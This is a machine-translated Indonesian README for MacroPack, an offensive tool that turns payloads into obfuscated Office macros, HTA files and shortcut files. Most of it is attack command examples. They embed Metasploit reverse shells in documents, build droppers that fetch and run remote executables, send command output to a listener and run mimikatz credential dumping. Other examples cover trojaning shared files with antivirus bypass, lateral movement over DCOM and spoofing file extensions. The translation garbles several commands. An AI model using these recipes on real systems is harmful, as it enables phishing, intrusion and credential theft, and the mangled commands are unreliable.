Komunitas MacroPack adalah alat yang digunakan untuk mengotomatiskan kebingungan dan pembuatan format retro seperti dokumen MS Office atau format mirip VBS. Ini juga menangani berbagai format pintasan. Alat ini dapat digunakan untuk penilaian tim merah, pentest, demo, dan rekayasa sosial. MacroPack akan menyederhanakan solusi antimalware dan mengotomatiskan proses dari sumber vb ke dokumen Office akhir atau jenis muatan lainnya. Ini sangat mudah digunakan:

Tidak diperlukan konfigurasi

Semuanya bisa dilakukan dengan menggunakan satu baris kode

Pembuatan sebagian besar format Office dan format berbasis VBS

Payload yang dirancang untuk serangan rekayasa sosial tingkat lanjut (email, kunci USB, dll)

Alat ini kompatibel dengan payload yang dihasilkan oleh alat pentest populer (Metasploit, Empire, ...). Ini juga mudah untuk digabungkan dengan alat lain karena dimungkinkan untuk membaca masukan dari stdin dan memberikan keluaran yang tenang ke alat lain. Alat ini ditulis dalam Python3 dan berfungsi pada platform Linux dan Windows

Catatan: Platform Windows dengan aplikasi MS Office yang diinstal diperlukan untuk pembuatan otomatis dokumen Office atau fitur trojan.

Alat ini akan menggunakan berbagai teknik kebingungan, semuanya otomatis. Fitur kebingungan kompatibel dengan semua format berbasis VBA dan VBS yang dapat dihasilkan oleh MacroPack.

Kebingungan dasar (opsi -o) meliputi:

Mengganti nama fungsi

Mengganti nama variabel

Menghapus spasi

Menghapus komentar

Pengkodean String

MacroPack dapat menghasilkan beberapa jenis format dokumen dan skrip MS office. Formatnya akan otomatis ditebak tergantung pada ekstensi file yang diberikan. Pembuatan file dilakukan menggunakan opsi --generate atau -G.

Versi MacroPack pro juga memungkinkan Anda melakukan trojan file Office yang ada dengan opsi --trojan atau -T.

Format yang didukung Ms Office adalah:

MS Word (.doc, .docm, .docx, .dotm)

MS Excel (.xls, .xlsm, .xslx, .xltm)

MS PowerPoint (.pptm, .potm)

Akses MS (.accdb, .mdb)

MS Visio (.vsd,.vsdm)

Proyek MS (.mpp)

Format skrip (txt) yang didukung adalah:

File teks VBA (.vba)

File teks VBS (.vbs).

File Skrip Windows (.wsf)

Skrip Komponen Skrip Windows (.wsc, .sct)

Aplikasi HTML (.hta)

XSLT Stylesheet (.xsl) (Ya MS XSLT berisi skrip ^^)

Format pintasan/yang didukung Shell adalah:

Tautan Shell (.lnk)

File Perintah Penjelajah (.scf)

Pintasan URL (.url)

Pintasan Alur (.glk)

Pengaturan Pintasan (.settingcontent-ms)

Perpustakaan MS (.library-ms)

Informasi Pengaturan (.inf)

Kueri Web Excel (.iqy)

Proyek Visual Studio (.csproj)

Baris perintah (.cmd)

SYmbolic LinK (.slk) versi Pro saja

Bantuan HTML terkompresi (.chm) hanya versi Pro

Perhatikan bahwa semua format skrip dan pintasan (kecuali LNK) juga dapat dibuat di MacroPack versi Linux.

Perangkat lunak ini hanya boleh digunakan dalam konteks keterlibatan Tim Merah, pengujian penetrasi, simulasi phishing, penelitian keamanan, atau bentuk penilaian keamanan lainnya, dengan izin yang sah dan formal dari pemilik sistem. Penggunaan perangkat lunak ini untuk menyerang target tanpa persetujuan sebelumnya dilarang dan ilegal. Merupakan tanggung jawab Pengguna untuk mematuhi semua undang-undang lokal, negara bagian, federal dan nasional yang berlaku.

Kami tidak bertanggung jawab dan tidak bertanggung jawab atas penyalahgunaan atau kerusakan apa pun yang mungkin disebabkan oleh penggunaan perangkat lunak ini.

Tidak semua kemampuan dan opsi MacroPack tersedia di Komunitas MacroPack. Hanya versi komunitas yang tersedia online. Fitur-fitur versi pro benar-benar "mempersenjatai" proses tersebut, oleh karena itu aksesnya dibatasi untuk para profesional.

Mode pro mencakup fitur-fitur seperti:

Bypass antimalware tingkat lanjut

Metode injeksi Shellcode tingkat lanjut

Kebingungan baris perintah (Dosfuscation)

Bypass ASR dan AMSI

Membongkar sendiri muatan VBA/VBS

Trojan yang ada pada dokumen MS Office, file Bantuan, dan proyek Visual Studio.

Sematkan muatan umpan

Gerakan lateral menggunakan objek DCOM

Anti rekayasa terbalik

Deteksi kotak pasir

Dukungan lebih banyak format seperti Excel 4.0 SYLK dan file bantuan yang dikompilasi

Jalankan payload VB tingkat lanjut dari format yang tidak biasa

Templat yang dipersenjatai dan templat tambahan (misal EMPIRE, AUTOSHELLCODE)

Makro Excel 4.0 (XLM)

Dan masih banyak lagi…

Beberapa video demo pendek tersedia di saluran BallisKit Vimeo.

Penting: Jika Anda ingin menghubungi saya tentang MacroPack pro, gunakan alamat email emeric.nasi [at] sevagas.com saya. Saya tidak akan menjawab pertanyaan anonim untuk versi Pro tetapi hanya email profesional.

Dapatkan biner terbaru dari https://github.com/sevagas/macro_pack/releases/

Unduh biner di PC dengan Microsoft Office asli terinstal.

Buka konsol, CD ke direktori biner dan panggil biner, sesederhana itu!

makro_pack.exe --membantu

Anda harus menggunakan mesin Windows untuk membuat MacroPack. Unduh dan instal dependensi:

git clone https://github.com/sevagas/macro_pack.gitcd macro_pack pemasangan pip3 -r persyaratan.txt

Alat ini menggunakan python 3, jadi mulailah dengan instalasi python3 Anda. mantan:

python3 macro_pack.py --help# orpython macro_pack.py --help # jika python3 adalah instalasi default

Jika Anda ingin membuat exe mandiri menggunakan pyinstaller:

Instal pyinstaller: pip instal pyinstaller

Klik dua kali pada skrip "build.bat".

Macro_pack.exe yang dihasilkan akan berada di dalam direktori bin .

Daftar semua format file yang didukung

macro_pack.exe --format daftar

Daftar semua templat yang tersedia

macro_pack.exe --daftartemplate

Mengaburkan file vba yang dihasilkan oleh msfvenom dan menempatkan hasilnya dalam file VBA baru.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G meterobf.vba

Mengaburkan file VBA Empire stager dan menghasilkan dokumen MS Word:

macro_pack.exe -f kingdom.vba -o -G myDoc.docm

Hasilkan file MS Excel yang berisi dropper yang dikaburkan (unduh payload.exe dan simpan sebagai drop.exe)

gema "https://myurl.url/payload.exe" "jatuh.exe" | macro_pack.exe -o -t DROPPER -G "drop.xlsm"



Buat dokumen Word 97 yang berisi payload meterpreter terbalik VBA yang dikaburkan di dalam folder berbagi

msfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G REMOTE-PCsharemeter.doc

Unduh dan jalankan stager Empire Launcher tanpa powershell.exe dengan menggunakan template DROPPER_PS



# 1 Buat file yang berisi Empire lauchcher # 2 Jadikan file tersebut tersedia di server web, misal dengan netcat:{ echo -ne "HTTP/1.0 200 OKrnrn"; kucing kingdom_stager.cmd; } | nc -l -p 6666 -q1# 3 Gunakan macro_pack untuk menghasilkan muatan DROPPER_PS di file Excelecho http://10.5.5.12:6543/empire_stager.cmd | macro_pack.exe -o -t DROPPER_PS -G join_the_empire.xls# 4 Ketika dijalankan sesuai target, makro akan mengunduh PowerShdll, menjalankannya dengan rundll32, dan mengunduh serta menjalankan stager.Jalankan calc.exe melalui serangan Dynamic Data Exchange (DDE).

echo calc.exe | macro_pack.exe --dde -G calc.xslx

Unduh dan jalankan file melalui PowerShell menggunakan serangan Dynamic Data Exchange (DDE).

#1 Ubah URL file target di resourcescommunityps_dl_exec.cmd# 2 Sematkan unduhan, jalankan cmd di documentmacro_pack.exe --dde -f ..resourcescommunityps_dl_exec.cmd -G DDE.xslx



Jalankan perintah (notepad.exe) melalui file query web Excel dan DDE

#1 Buat file dde.dat dengan konten berikutnya=cmd|' /c notepad.exe'!A1# 2 Host dde.dat di server web, mis. menggunakan macro_pack -l# 3 Hasilkan file .iqymacro_pack.exe -G dde.iqy

Hasilkan file TCP VBS terbalik meterpreter yang dikaburkan dan jalankan

#1 Hasilkan VBS yang dikaburkan berdasarkan template meterpreter serta file sumber daya Metasploitecho <ip> <port> | macro_pack.exe -t METERPRETER -o -G meter.vbs #2 Pada mesin penyerang Siapkan pendengar meterpreter msfconsole -r meterpreter.rc #3 jalankan file VBS dengan wscript (jalankan wscript 32bit karena payload meterpreter adalah 32bit)%windir%SysWoW64wscript meter.vbs

Hasilkan file HTA yang dikaburkan yang mengeksekusi "systeminfo" dan mengembalikan hasil ke macro_pack lain yang mendengarkan pada 192.168.0.5

#1 Hasilkan file HTA dengan REMOTE_CMD templateecho http://192.168.0.5:1234/a "systeminfo" | macro_pack.exe -t REMOTE_CMD -o -G info.hta #2 Pada 192.168.0.5 buka macro_pack sebagai pendengar http makro_pack.exe -l . --port=1234# 3 jalankan file hta dengan mshta mshta.exe penuh/path/to/info.hta

Hasilkan pintasan url yang mengeksekusi file HTA lokal saat Anda mengkliknya

echo "file://C:UsersusernameDesktophello.hta" | macro_pack.exe -G yop.url

Hasilkan pintasan lnk yang menjalankan cmd yang menjalankan calc.exe dengan ikon calc.exe

echo '"c:WindowsSystem32cmd.exe /c calc.exe" "calc.exe"' | macro_pack.exe -G calc.lnk

Trojan file "report.xlsm" yang dibagikan dengan dropper. Gunakan fitur anti-AV dan anti-mundur.

gema "http://10.5.5.12/drop.exe" "jatuh.exe" | macro_pack.exe -o -t DROPPER --bypass --stealth --antisandox --trojan "E:accountingreport.xls"

Hasilkan file Word yang berisi VBA self-encoded x64 reverse meterpreter VBA payload (akan melewati sebagian besar AV). Keep-alive diperlukan karena kita membutuhkan meterpreter agar tetap hidup sebelum kita bermigrasi.

msfvenom.bat -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o --autopack --keep-alive -G out.docm

Trojan file PowerPoint dengan shellcode mentah terbalik. Makro dikaburkan dan diubah untuk melewati AMSI dan sebagian besar antivirus.

echo beacon.bin | macro_pack.exe -o -t SHELLCODE --bypass -T hotpics.pptm

Jalankan makro pada PC jarak jauh menggunakan DCOM.

REM Langkah 1: Pastikan Anda memiliki cukup hak penggunaan bersih 192.168.0.8c$ /pengguna:domainnama pengguna kata sandiREM Langkah 2: Buat dokumen, misalnya di sini, meterpreter membalikkan file TCP Excelecho 192.168.0.5 4444 | macro_pack.exe -t METERPRETER -o -G meter.xlsmREM Langkah 3: Salin dokumen di suatu tempat di sharecopy meter.xlsm "192.168.0.8c$usersusernamemeter.xlsm"REM Langkah 4: Jalankan!macro_pack.exe --dcom=" 192.168.0.8c$usersusernamemeter.xlsm"REM Langkah 2 hingga 4 dalam satu langkah: gema 192.168.0.5 4444 | macro_pack.exe -t METERPRETER -o -G "192.168.0.8c$usernamemeter.xlsm" --dcom="192.168.0.8c$usernamemeter.xlsm"

Main payload generation options: -G, --generate=OUTPUT_FILE_PATH. Generates a file. Will guess the payload format based on extension. MacroPack supports most Ms Office and VB based payloads as well various kinds of shortcut files. Note: Office payload generation requires that MS Office application is installed on the machine --listformats View all file formats which can be generated by MacroPack -f, --input-file=INPUT_FILE_PATH A VBA macro file or file containing params for --template option or non VB formats If no input file is provided, input must be passed via stdin (using a pipe). -t, --template=TEMPLATE_NAME Use code template already included in MacroPack MacroPack supports multiple predefined templates useful for social engineering, redteaming, and security bypass --listtemplates View all templates provided by MacroPack -e, --embed=EMBEDDED_FILE_PATH Will embed the given file in the body of the generated document. Use with EMBED_EXE template to auto drop and exec the file or with EMBED_DLL to drop/load the embedded dll. Security bypass options: -o, --obfuscate Obfuscate code (remove spaces, obfuscate strings, obfuscate functions and variables name) --obfuscate-names-charset=<CHARSET> Set a charset for obfuscated variables and functions Choose between: alpha, alphanum, complete or provide the list of char you want --obfuscate-names-minlen=<len> Set min length of obfuscated variables and functions (default 8) --obfuscate-names-maxlen=<len> Set max length of obfuscated variables and functions (default 20) --uac-bypass Execute payload with high privileges if user is admin. Compatible with most MacroPack templates Other options: -q, --quiet Do not display anything on screen, just process request. -p, --print Display result file on stdout (will display VBA for Office formats) Combine this option with -q option to pipe result into another program ex: cat input_file.vba | macro_pack.exe -o -G obfuscated.vba -q -p | another_app -s, --start-function=START_FUNCTION Entry point of macro file Note that macro_pack will automatically detect AutoOpen, Workbook_Open, or Document_Open as the start function --icon Path of generated file icon. Default is %windir%system32imageres.dll,67 --dde Dynamic Data Exchange attack mode. Input will be inserted as a cmd command and executed via DDE This option is only compatible with Excel formats. --run=FILE_PATH Open document using COM to run macro. Can be useful to bypass whitelisting situations. This will trigger AutoOpen/Workbook_Open automatically. If no auto start function, use --start-function option to indicate which macro to run. --unicode-rtlo=SPOOF_EXTENSION Inject the unicode U+202E char (Right-To-Left Override) to spoof the file extension when view in explorers. Ex. To generate an hta file with spoofed jpg extension use options: -G something.hta --unicode-rtlo=jpg In this case, windows or linux explorers will show the file named as: somethingath.jpg -l, --listen=ROOT_PATH Open an HTTP server from ROOT_PATH listening on default port 80. -w, --webdav-listen=ROOT_PATH Open a WebDAV server on default port 80, giving access to ROOT_PATH. --port=PORT Specify the listening port for HTTP and WebDAV servers. -h, --help Displays help and exit

Templat dapat dipanggil menggunakan -t, --template=TEMPLATE_NAME dikombinasikan dengan opsi lain.

Berikut semua template yang tersedia.

Cukup cetak pesan halo dan kesadaran tentang makro.

Berikan template ini nama atau email penulis:

-> Contoh: echo "@Author" | macro_pack.exe -t HELLO -G hello.pptm

Jalankan perintah.

Berikan templat ini baris perintah

-> Contoh (pop calc.exe dari dan file xslt): echo "calc.exe" | macro_pack.exe -t CMD -G cmd.xsl

Jalankan baris perintah dan kirim hasilnya ke server HTTP jarak jauh.

Berikan template ini url server dan perintah untuk dijalankan:

-> Contoh: echo "http://192.168.0.5:7777" "dir /QC:" | macro_pack.exe -t REMOTE_CMD -o -G cmd.doc

# Tangkap hasil dengan server web atau netcatnc -l -p 7777 apa pun

Unduh dan jalankan file.

Berikan templat ini url file dan jalur file target

-> Contoh: echo <file_to_drop_url> "<download_path>" | macro_pack.exe -t DROPPER -o -G dropper.xls

Unduh dan jalankan skrip Powershell menggunakan rundll32 (untuk melewati PowerShell.exe yang diblokir).

Catatan: Payload ini akan mengunduh PowerShdll dari Github.

Berikan templat ini url skrip PowerShell yang ingin Anda jalankan:

-> Contoh: echo "<powershell_script_url>" | macro_pack.exe -t DROPPER_PS -o -G powpow.doc

Unduh DLL dengan ekstensi lain dan jalankan menggunakan Office VBA.

-> Contoh, memuat DLL meterpreter menggunakan Office:

REM Hasilkan meterpreter dll payloadmsfvenom.bat -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f dll -o meter.dllREM Jadikan tersedia di server web, misal menggunakan netcat pada port 6666{ echo -ne "HTTP/1.0 200 OKrnrn" ; cat meter.dll; } | nc -l -p 6666 -q1REM Buat file OFfice yang akan mengunduh DLL dan menyebutnyaREM URL DLL adalah http://192.168.0.5:6666/normal.html dan akan disimpan sebagai .asd fileecho "http://192.168 .0.5:6666/normal.html" Jalankan | macro_pack.exe -t DROPPER_DLL -o -G meterdll.xls Meterpreter membalikkan templat TCP menggunakan MacroMeter oleh Cn33liz.

Templat ini adalah CSharp meterpreter Stager yang dibuat oleh Cn33liz dan tertanam dalam VBA menggunakan DotNetToJScript dari James Forshaw.

Berikan templat ini IP dan PORT untuk mendengarkan mfsconsole:

-> Contoh: echo <ip> <port> | macro_pack.exe -t METERPRETER -o -G meter.docm

Templat ini juga menghasilkan file meterpreter.rc untuk membuat pengendali Metasploit

-> Contoh: msfconsole -r meterpreter.rc

Jatuhkan dan jalankan file yang disematkan.

Kombinasikan dengan opsi --embed, itu akan menjatuhkan dan mengeksekusi file yang disematkan dengan nama acak di bawah folder TEMP.

-> Contoh: macro_pack.exe -t EMBED_EXE --embed=c:windowssystem32calc.exe -o -G my_calc.vbs

Kombinasikan dengan opsi --embed, itu akan menghapus dan memanggil fungsi di DLL yang diberikan.

Berikan templat ini nama dan parameter fungsi yang akan dipanggil dalam DLL

-> Contoh1 : echo "main" | macro_pack.exe -t EMBED_DLL --embed=cmd.dll -o -G cmd.doc

-> Contoh2 : echo "main log privilege::debug sekurlsa::logonpasswords exit" | macro_pack.exe -t EMBED_DLL --embed=mimikatz.dll -o -G mimidropper.hta

Berbagai fitur diuji terhadap solusi Antimalware yang diinstal secara lokal serta layanan online. Saya menjalankan beberapa tes dengan beberapa jenis payload dan fitur MacroPack. Mayoritas antivirus statis akan dihindari dengan opsi "mengaburkan" sederhana. Namun, seperti kebanyakan alat gratis, payload umumnya ditangkap oleh analisis perilaku seperti AMSI. Fitur yang tersedia dalam mode MacroPack pro umumnya mengizinkan bypass AV penuh termasuk AMSI.

Peringatan: Jangan kirimkan sampel Anda ke pemindai online (misal VirusTotal), Ini cara terbaik untuk merusak makro siluman Anda. Saya juga menyarankan Anda untuk tidak mengirimkan ke situs non-pelaporan seperti NoDistribute. Anda tidak dapat memastikan apa yang akan dilakukan situs-situs tersebut terhadap data yang Anda kirimkan. Jika Anda memiliki masalah dengan deteksi AV macro_pack, Anda dapat menulis kepada kami untuk meminta saran atau mengirimkan masalah atau permintaan penarikan.

Postingan blog tentang MacroPack Pro:

https://blog.sevagas.com/?Launch-shellcodes-and-bypass-Antivirus-using-MacroPack-Pro-VBA-payloads

https://blog.sevagas.com/?EXCEL-4-0-XLM-macro-in-MacroPack-Pro (muatan Excel 4.0 di MacroPack Pro)

https://blog.sevagas.com/?Advanced-MacroPack-payloads-XLM-Injection (injeksi XLM di MacroPack Pro)

Postingan blog tentang peretasan dengan MS Office, VBS, dan keamanan retro lainnya:

https://blog.sevagas.com/?Bypass-Windows-Defender-Attack-Surface-Reduction

https://subt0x11.blogspot.fr/2018/04/wmicexe-whitelisting-bypass-hacking.html

http://blog.sevagas.com/?My-VBA-Bot (tulis VBA RAT lengkap, termasuk cara melewati perlindungan VBOM)

http://blog.sevagas.com/?Hacking-around-HTA-files (jalankan kode hta di file non-hta dan poliglot hta)

https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/ (Tentang serangan Pertukaran Data Dinamis)

https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/

Tautan bermanfaat lainnya:

https://github.com/p3nt4/PowerShdll (Jalankan PowerShell hanya dengan dll)

https://Gist.github.com/vivami/03780dd512fec22f3a2bae49f9023384 (Jalankan skrip PowerShell dengan implementasi PowerShdll VBA)

https://github.com/EmpireProject/Empire

https://medium.com/@vivami/phishing-between-the-app-whitelists-1b7dcdab4279

https://github.com/Cn33liz/MacroMeter

https://github.com/khr0x40sh/MacroShop

https://docs.microsoft.com/en-us/dotnet/standard/data/xml/xslt-stylesheet-scripting-using-msxsl-script

https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-exploit-guard/action-surface-reduction-exploit-guard

Jangan ragu untuk mengirim pesan kepada saya di akun Twitter saya @EmericNasi

Email:

emeric.nasi[ di ]sevagas.com

ena.sevagas[ di ]protonmail.com

Penting: Jika Anda ingin menghubungi saya tentang MacroPack pro, gunakan alamat email sevagas.com saya. Harap dicatat juga bahwa saya tidak akan menjawab pertanyaan anonim untuk versi Pro, hanya email profesional.

Lisensi Apache 2.0

Hak Cipta 2017,2018,2019,2020,2021,2022 Emeric “Sio” Nasi (blog.sevagas.com)